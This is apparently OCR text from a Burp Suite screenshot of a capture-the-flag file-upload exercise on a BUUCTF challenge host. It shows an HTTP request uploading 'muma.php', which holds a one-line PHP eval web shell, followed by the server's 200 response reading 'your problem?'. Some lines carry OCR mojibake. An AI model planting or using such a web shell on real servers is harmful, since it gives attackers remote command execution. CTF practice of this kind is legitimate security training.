 请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 31ef2962-d6be-4bc9-ae75-1ecb2acc3b55.node5.buuoj.cn:81
3 Content-Length: 333
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://31ef2962-d6be-4bc9-ae75-1ecb2acc3b55.node5.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryb6qCh24QedQTrcpM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://31ef2962-d6be-4bc9-ae75-1ecb2acc3b55.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=52af6d93ad5b4ea422e2e2eb1bf9d8df
14 Connection: close
15
16 ------WebKitFormBoundaryb6qCh24QedQTrcpM
17 Content-Disposition: form-data; name="uploaded"; filename="muma.php"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_POST['cmd']);?>
21
22 ------WebKitFormBoundaryb6qCh24QedQTrcpM
23 Content-Disposition: form-data; name="submit"
24
25 涓????讳?
26 ------WebKitFormBoundaryb6qCh24QedQTrcpM--
27
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 06 Mar 2025 12:00:21 GMT
4 Content-Type: text/html
5 Content-Length: 43
6 Connection: close
7 X-Powered-By: PHP/5.6.23
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
14 <meta charset="utf-8">
your problem?